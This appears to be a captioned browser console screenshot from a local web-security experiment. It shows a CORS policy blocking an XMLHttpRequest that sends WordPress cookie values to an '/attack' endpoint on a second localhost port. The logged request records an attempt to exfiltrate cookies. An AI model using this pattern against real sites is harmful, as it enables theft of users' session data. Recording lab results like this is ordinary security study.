 结果：
not found
Elements Console Sources Network Performance Memory Application Security Audits Redux
top Filter Default levels
GET http://localhost:8081/null 404 (Not Found)
Access to XMLHttpRequest at 'http://localhost:8082/attack?q=wp-settings-time-1=1570405220;%20wp-settings-1=libraryContent%3Dbrowse' from orig
has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.